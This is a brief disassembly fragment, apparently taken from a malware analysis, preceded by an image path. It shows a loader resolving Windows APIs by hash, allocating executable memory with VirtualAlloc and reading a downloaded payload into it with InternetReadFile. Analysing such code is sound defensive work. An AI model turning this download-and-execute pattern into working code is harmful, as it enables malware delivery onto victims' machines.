 push 75A6CF6h
push 4DCC4CFh
call sub_4012F7
pop ecx
pop ecx
push 40h
push 3000h
push 4F4A8h
push 0
call eax ; VirtualAlloc
push 9906AD1h
push 4D0957Eh
mov ebx, eax
xor esi, esi
call sub_4012F7
pop ecx
pop ecx
lea ecx, [esp+1B8h+var_1A8]
mov [esp+1B8h+var_1A4], eax
push ecx
push 4F4A8h
push ebx
push edi
call eax ; InternetReadFile
jmp short loc_40125D